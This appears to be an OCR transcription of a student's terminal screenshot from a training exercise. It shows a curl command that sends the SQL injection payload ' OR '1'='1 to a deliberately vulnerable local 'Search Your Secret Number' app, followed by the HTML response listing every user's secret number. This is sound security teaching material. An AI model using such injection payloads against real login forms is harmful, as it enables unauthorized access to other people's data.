 Search Your Secret Num... Terminal de Xfce mar 24 may, 09:40
4
Terminal - alumno@eim-alu-69056: ~
Archivo Editar Ver Terminal Pestañas Ayuda
alumno@eim-alu-69056:~$ curl -X POST -d "name=Alvaro" -d "password=' OR '1' = '1" localhost:8080/sqlijc
<HTML><HEAD><TITLE>Search Your Secret Number</TITLE><link rel="icon" type="image/vnd.microsoft.icon" href="/images/favicon.ico"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/b
ootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"><link rel="stylesheet" href="https://maxcdn.
bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous"><script src="https:/
/ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js" integrity="sha384-3ceskX3iaEnIogmQchP8opvBy3Mi7Ce34nWjpBIwVTHfGYWQS9jwHDVRnpKKHJg7" crossorigin="anonymous"></script><script src="h
ttps://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script><scri
pt src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js" integrity="sha384-3+mjTIH6k3li4tycpEniAI83863YpLyJGB/hdI15inFZcAQK3IeMdXSgnoPkTzHn" crossorigin="anonymous"
></script><script src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.0/MathJax.js?config=TeX-AMS_CHTML" integrity="sha384-crwIf/BuaWM9rM65iM+dWFldgQ1Un8jWZMuh3puxb8TOY9+linwLoI7ZHZT+aek
W" crossorigin="anonymous"></script></HEAD><BODY STYLE="margin-left:20px;margin-right:20px;"><table style="width:100%;"><tr><td><h2><span class="glyphicon glyphicon-globe"></span>&nbsp;Searc
h Your Secret Number</h2></td><td align="right"><a href="/">Go to main page</a></td></tr></table><hr style="margin-top:0px"><form action="sqlijc" method="post">When you enter your name and p
assword, your secret number is shown.<br><br>Name: <input type="text" name="name" size="20" maxlength="20">&nbsp;&nbsp;Password: <input type="password" name="password" size="20" maxlength="2
0" autocomplete="off"><br><br><input type="submit" value="Submit"><br><br><table class="table table-striped table-bordered table-hover" style="font-size:small;"><th>Name</th><th>Secret Numbe
r</th><tr><td>admin</td><td>4665471976</td></tr><tr><td>admin02</td><td>4400685391</td></tr><tr><td>admin03</td><td>0477408754</td></tr><tr><td>admin04</td><td>0190190355</td></tr><tr><td>Ma
rk</td><td>1811042924</td></tr><tr><td>David</td><td>0681165947</td></tr><tr><td>Peter</td><td>0525551024</td></tr><tr><td>James</td><td>0986095373</td></tr><tr><td>Benjamin</td><td>80543535
09</td></tr><tr><td>Eric</td><td>0530920160</td></tr><tr><td>Sharon</td><td>5497608187</td></tr><tr><td>Pamela</td><td>6794341425</td></tr><tr><td>Jacqueline</td><td>0623448876</td></tr><tr>
<td>Michelle</td><td>2674175095</td></tr></table><div class="alert alert-info" role="alert"><span class="glyphicon glyphicon-info-sign"></span>&nbsp; You can see a secret number if you enter
<code>Mark</code> and <code>password</code>. You can see other users information if you enter password to <code>' OR '1'='1</code></div></form></BODY></HTML>alumno@eim-alu-69056:~$